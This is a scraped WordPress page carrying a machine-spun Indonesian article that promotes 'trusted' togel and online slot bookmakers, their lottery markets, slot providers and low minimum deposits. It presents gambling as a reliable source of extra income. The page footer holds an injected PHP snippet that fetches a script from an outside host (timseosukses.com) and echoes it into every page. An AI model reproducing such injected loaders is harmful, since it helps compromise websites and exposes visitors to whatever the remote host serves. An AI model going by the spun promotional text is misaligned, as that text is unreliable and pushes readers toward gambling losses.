<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-balangan/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-puruk-cahu/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-84" class="post-84 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet 
Bontang</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/" title="10:17" rel="bookmark"><time class="entry-date" datetime="2023-05-21T10:17:08+07:00">21/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Mesti dianggap jika judi togel serta slots online yakni ke-2  contoh perjudian online yang trend dan jadi ternama waktu ini. Hal tersebut tentu saja bukan tanpa argumen, lantaran togel dan slots adalah permainan yang diduga dapat memberinya beberapa keuntungan lebih lantaran langkah bermainnya yang meringankan ketimbang permainan judi lain sekalinya. Sebab itu, siapa saja orang pastilah tertarik sama coba hoki bermain togel slots yang waktu ini udah bisa dicapai di sebagian besar bandar judi. Tapi demikian, untuk membikin anda merasa kan pengalaman yang paling mengesankan dan memberikan keuntungan main judi itu, tentu saja anda perlu memutuskan tergabung pada satu diantara rujukan bandar togel slots paling dipercaya 2023 di Indonesia karena permainan yang disiapkan amat komplet.</p>
<p>Bandar togel slots paling dipercaya 2023 ada di Indonesia dengan menyiapkan dan tawarkan pelayanan judi togel dan slots online terbaik. Manfaat berikan kepuasan, bandar dapat dipercaya siapkan jejeran pasaran togel yang komplet di ikuti  beberapa model permainan slots online bermacam yang digotong melalui provider slots beken di dunia. Hal ini barangkali masih tetap sukar anda temui pada agen judi yang lain kebanyakan cuman siapkan satu diantaranya dari ke-2  perjudian itu. Selengkapnya alternatif model judi yang disiapkan biro judi togel slots dapat dipercaya di Indonesia pastinya memberinya penawaran yang demikian menarik lantaran masing-masing anggota bisa coba semua hoki terbaik cuman dengan penting memutuskan permainkan permainan judi slots maupun togel yang disiapkan komplet didalamnya.</p>
<p>Manalagi, bandar togel slots dapat dipercaya 2023 punya pelayanan jam operasional 24 jam non stop maka bisa meringankan member-nya membuka taruhan judi togel atau slots online setiap saat. Di lain bidang, sarana pelayanan judi yang disiapkan broker judi slots dan togel bisa dipercaya di Indonesia sangat oke juga komplet. Akhirnya, apakah yang dibutuhkan oleh tiap banyak pesertanya tentu bisa terselenggarakan dengan baik sekali tiap kali main judi slots dan togel online.</p>
<p>Akan tetapi, sebuah hal yang jelas kalau tipe apapun itu permainan yang anda mainkan baik togel atau slots pastinya tidak sukar berikan bermacam ragam keuntungan yang sangat luar biasa. Sampai, banyak promosi bonus terkini yang dijajakan bandar togel slots dapat dipercaya 2023 sekarang ini yang punya tujuan memberinya tiap-tiap tambahan keuntungan untuk semuanya anggotanya maka bila pengin mendapati keuntungan tidak cuma harus diterima waktu menang taruhan saja.</p>
<h2>Data Penting serta Menarik Perihal Bandar Togel Slots Dapat dipercaya 2023 di Indonesia</h2>
<p>Mengenal tiap-tiap apa saja yang berada di bandar togel slots dapat dipercaya 2023 di Indonesia benar-benar bagus sekali buat banyak bettor ikutinya. Bahkan juga, mengenali info sekitar biro judi togel slots bisa dipercaya itu sangatlah direkomendasikan dan penting bagi para pemain sebelumnya tergabung didalamnya biar bisa meningkatkan kepercayaan maupun keyakinan biar semakin tertarik masuk serta bermain judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami uraikan tentang data menarik berkaitan bandar togel slots bisa dipercaya 2023 di Indonesia diantaranya:</p>
<h2>Pasaran togel terpilih</h2>
<p>Kabar menarik pertama berkenaan bandar togel slots dapat dipercaya 2023 di Indonesia tentunya yakni dari pasaran togel terbaik yang disiapkan. Berkaitan judi togel yaitu permainan yang khusus yang disiapkan, jadi sudah tentu bandar yang dapat dipercaya lengkapinya secara bermacam macam pasaran togel terbaik yang bagus sekali. Untuk beberapa tipe pasaran toto terbaik yang waktu ini disiapkan serta dapat anda memainkan pada agen judi togel slots paling dipercaya salah satunya yakni seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan serta masihlah banyak yang lain.</p>
<h2>Provider slots game terbaik</h2>
<p>Gak cuman togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang berada di bandar togel slots paling dipercaya 2023 di Indonesia juga pasti tidak kalah menariknya sebab terus menyediakan rangkaian permainan slots yang komplet dari bermacam provider slots permainan terbaik yang dibawanya. Sama seperti yang kita pahami, saat ini udah ada demikian sangat banyak beberapa jenis perjudian slots online yang tentu saja seluruh dapat anda coba di biro judi togel slots dapat dipercaya dengan beberapa nama provider terbaik mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan seterusnya.</p>
<h2>Teknik deposit</h2>
<p>Info yang memikat juga dari bandar togel slots dapat dipercaya 2023 di Indonesia yakni tentang teknik deposit yang disiapkan. Cara deposit yang didatangkan bandar paling dipercaya pastilah begitu komplet serta penuhi kepentingan seluruhnya pesertanya dalam kelapangan deposit. Maka, bermain judi togel dan slots online dapat bertambah meringankan dengan bisa pilih sistem pembayaran yang disajikan seperti alternatif rekening bank, pulsa, Dana serta beberapa alternatif e-wallet lain sampai QR.</p>
<h2>Sekurang-kurangnya transaksi bisnis deposit</h2>
<p>Kecuali menarik lantaran metoda deposit yang ditunjukkan bandar togel slots dapat dipercaya amat komplet, pastinya yang tidak kalah menariknya untuk anda kenali yakni dari sekurang-kurangnya bisnis deposit yang diberi. Semua type pembayaran apa pun yang peserta pakai untuk bermain judi togel slots online lewat biro judi paling dipercaya pastilah memberi keuntungan lantaran sangatlah dapat terjangkau. Broker judi togel slots paling dipercaya memberinya minimum negosiasi deposit sejumlah 10.000 IDR di mana  sekurang-kurangnya deposit dapat terjangkau itu bisa membuat anggota nikmati pelayanan judi togel slots terhebat serta terkomplet yang disajikan.</p>
<h2>Jam operasional</h2>
<p>Perihal yang tentu  jadi info menarik tentang bandar togel slots paling dipercaya 2023 di Indonesia yang pasti yakni jam operasional yang dipunyainya. Ada argumen spesifik kenapa bermain judi slots dan togel pada bandar bisa dipercaya terus mempermudah semua anggota untuk nikmati atau mengaksesnya sewaktu-waktu. Itu seluruhnya lantaran agen judi togel slots dapat dipercaya 2023 punyai jam operasional 24 jam yang mana juga sekaligus jadi layanan terhebat yang didatangkannya sekian lama ini.</p>
<h2>5 Keuntungan Terhebat Main di Bandar Togel Slots Dapat dipercaya 2023</h2>
<p>Apa yang amat orang mencari di taruhan judi togel atau slots pastinya tak lain disamping sekedar utk cari dan mendapat keuntungan. Sampai sekian lama ini, togel serta slots kerapkali dimainkan bettor buat cari pendapatan tambahan dan sudah dinyatakan hingga saat ini. Ditambah lagi, dengan datangnya agen judi togel serta slots online bisa dipercaya di Indonesia sekarang pasti lebih memperingan semuanya bettor dalam memperoleh lebih beberapa keuntungan dengan permainkan ke-2  permainan terpilih itu. Berikut 5 keuntungan terunggul main di bandar togel slots dapat dipercaya 2023 yang pastilah dapat anda peroleh secara gampang:</p>
<h2>Benar-benar memberikan kepuasan dengan alternatif judi yang komplet</h2>
<p>Perihal yang amat beri keuntungan banyak pemain di Indonesia kalau main di bandar togel slots paling dipercaya 2023 sudah pasti yakni dari kepuasan. Bagaimana tak, service judi togel serta slots yang disajikan bandar dapat dipercaya terus lebih komplet dengan ada banyaknya jumlah pasaran toto maupun perjudian slots online yang demikian beraneka. Karenanya, dengan ada banyaknya alternatif judi terkomplet yang didatangkan, tiap peserta juga automatis bisa memperoleh kepuasan lebih karena bisa cari keberuntungan terbaik dengan memutuskan tipe taruhan judi terbaik mana saja didalamnya.</p>
<h2>Jumlah keuntungan bonus dan promosi menarik</h2>
<p>Keuntungan terunggul yang lain pastinya dapat beberapa pemain peroleh jikamana main di bandar togel slots bisa dipercaya 2023 yaitu jumlahnya keuntungan bonus serta promosi atraktif yang disiapkan. Seperti admin berikan di data awalnya, bonus serta promosi dapat menjadi tambahan keuntungan yang rata dapat didapat semuanya peserta. Manalagi, promosi bonus luar biasa yang dikasihkan agen judi togel serta slots dapat dipercaya amatlah komplet yang mencakup bonus new peserta, cashback, bonus rollingan, referal, bonus deposit serta ada banyak lagi.</p>
<h2>Bermain togel slots ringan service 24 jam</h2>
<p>Ada suatu pelayanan 24 jam terang akan berpengaruh pada keuntungan yang dapat tiap pemain temukan secara main di bandar togel slots dapat dipercaya 2023 di Indonesia. Lantaran lantaran pelayanan non stop 24 jam terhebat itu juga, saat ini seluruhnya peserta di bandar bisa dipercaya bisa nikmati atau permainkan perjudian togel serta slots online setiap waktu. Maka, buat mainkan judi togel slots tak butuh ada batas waktu yang di mana sekian lama ini sering jadi keluh-kesah beberapa penjudi sebab tidak tiap-tiap bandar permainan judi available dengan service 24 jam.</p>
<h2>Deposit komplet dengan sedikitnya pembayaran paling murah</h2>
<p>Untungnya kembali apabila main di bandar togel slots bisa dipercaya 2023 di Indonesia untuk beberapa pemain yakni dapat nikmati service deposit yang mempermudah juga memberikan kepuasan. Buat keluasaan deposit, faksi biro judi menyiapkan beberapa alternatif macam sistem pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat teknik pembayaran apa pun tawarkan minimum pembayaran paling murah hingga anggota bisa permainkan perjudian togel atau slots dengan irit modal atau tiada penting keluarkan uang yang sangat besar.</p>
<h2>Bayaran kemenangan sesuai yang ada</h2>
<p>Akan halnya keuntungan sangat menarik lain di mana dapat semua bettor di Indonesia raih bila bermain melalui bandar togel slots dapat dipercaya 2023 ialah bayaran kemenangan sesuai kenyataan. Pemain dapat mendapat bayaran kemenangan secara langsung dari faksi bandar sehabis sukses mencetak kemenangan saat bermain permainan slots atau judi togel online. Lantaran buat biro judi togel slots yang bisa dipercaya, memberinya pembayaran menang buat pesertanya merupakan satu perbuatan yang bagus serta betul-betul seharusnya dilaksanakan maka dari itu kedepannya bisa merajut keyakinan masih baik dan tidak bikin peserta didalamnya terasa sedih.</p>
<h2>Beraneka Banyak Daftar Pasaran Togel Terpilih di Indonesia dari Bandar Togel Slots Paling dipercaya 2023</h2>
<p>Dalam memberinya pelayanan judi togel supaya selalu optimal, bandar togel slots dapat dipercaya 2023 siapkan banyak banyak daftar pasaran togel terbaik di Indonesia sepenuhnya. Beberapa jenis pasaran togel waktu ini memang telah ada sangat banyak opsinya tapi gak selama-lamanya selalu jamin tiap bandar service judi menyiapkannya dengan komplet. Tidak sama dengan yang bisa anda dapatkan di agen judi togel serta slots yang dapat dipercaya yang selalu terus menghidangkan daftar pasaran togel sangat komplet buat membuat bahagia semua anggotanya dengan bisa memasangkan taruhan togel di pasaran macam apapun itu.</p>
<p>Bukan hanya berdasar jumlah pasarannya saja, tapi biro judi togel yang dapat dipercaya yang pasti terus mementingkan dalam memberinya alternatif pasaran-pasaran togel terbaik dan sah biar dapat memberi kemungkinan menang yang lebih besar atau lebih beberapa keuntungan buat anggotanya. Pasaran yang komplet pun jadi sebuah tanda-tanda jika agen judi togel dan slots dapat dipercaya di Indonesia terus mengontrol kemampuannya dalam menyiapkan pelayanan togel yang paling berkualitas dan selalu sama dengan apakah yang didambakan atau diingini semua togelers yang ada pada Indonesia waktu ini. Tentang hal beraneka banyak daftar pasaran togel terbaik yang didatangkan oleh bandar togel slots dapat dipercaya 2023 misalnya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dan sebagainya.<br />
7 Daftar Provider Judi Slots Terhebat Bandar Togel Slots Bisa dipercaya 2023 di Indonesia</p>
<p>Sehabis suka ketahui tiap-tiap beberapa jenis pasaran togel alternatif terbaik dan terkomplet yang disiapkan bandar togel slots bisa dipercaya 2023 di Indonesia, tentu akan lebih semakin menarik dan memberi kepuasan kembali bagi para bettor jikamana mengenal beberapa nama provider yang didatangkan didalamnya. Dikenali jadi agen judi togel slots yang bisa dipercaya, yang pasti permainan slots online yang disiapkan lantas terus lebih komplet menurut banyak juga jejeran provider slots terpilih yang didatangkan. Seperti pasaran toto dalam judi togel online, macam-macam permainan slots online lantas waktu ini udah ada sangat banyak jenisnya. Sebab masing-masing provider di industri iGaming udah me-launching beberapa produk permainan slots di industri iGaming.</p>
<p>Walaupun begitu, tidak semuanya banda taruhan online yang terdapat sekarang terus oke dengan mendatangkan permainan slots online yang komplet buat anggotanya. Karena itu, sangatlah benar jikalau anda menunjuk masuk dengan biro judi togel slots dapat dipercaya di Indonesia yang terus sediakan opsi permainan judi slots online amat komplet dengan beberapa provider slots online menarik dan terhebat yang dibawanya. Berikut ini 7 daftar provider judi slots terpilih yang didatangkan bandar togel slots paling dipercaya 2023 di Indonesia yang antara lain mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Games Soft (PG Soft)<br />
Kampiun Tren Gaming / TTG<br />
Ha-Hal Penting Sebelumnya Main di Bandar Togel Slots Online Paling dipercaya</p>
<p>Bila anda mau joint di bandar togel slots online paling dipercaya 2023 serta nikmati service judi togel slots terbaik didalamnya, pasti ada sejumlah pokok utama yang pasti perlu anda pahami serta laksanakan. Sama juga seperti akan main taruhan online secara umum, bermain togel dan slots di bandar bisa dipercaya alternatif terunggul tentu memaksa beberapa pemain atau bettor mengerjakan beberapa prasyarat maupun pokok utama lain seperti mestinya. Akan tetapi, perlu anda ketahui jika main judi togel slots lewat bandar yang bisa dipercaya di Indonesia tentulah tak kan membuat anda susah atau sedih dengan semua pelayanan terbaik yang selalu diberi.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga, agen judi togel slots bisa dipercaya bukan sekedar memberinya keuntungan bagi beberapa pesertanya yang telah lama masuk saja. Beberapa pemain atau bettor yang baru pertama tergabung juga ditegaskan bisa nikmati bagaimana suka dan untungnya tergabung di bandar bisa dipercaya. Sedangkan, tentang hal sejumlah poin utama buat bettor saat sebelum main di bandar togel online slots online paling dipercaya 2023 salah satunya yakni:</p>
<p>Mendaftarkan account terlebih dulu untuk mendapati ID.<br />
Lakukan deposit / bayarkan dana menjadi kriteria lain main judi togel slots disamping mendaftarkan account.<br />
Mengenal macam-macam pasaran togel maupun permainan slots online.<br />
Tekuni strategi terunggul bermain togel slots untuk mendapatkan kemungkinan menang besar dan sejumlah keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/" title="Permalink to Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet 
Bontang" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-84 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='84' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 32/60 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: pursuitride.org @ 2026-01-31 21:07:59 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 31 Jan 2026 14:07:59 GMT -->
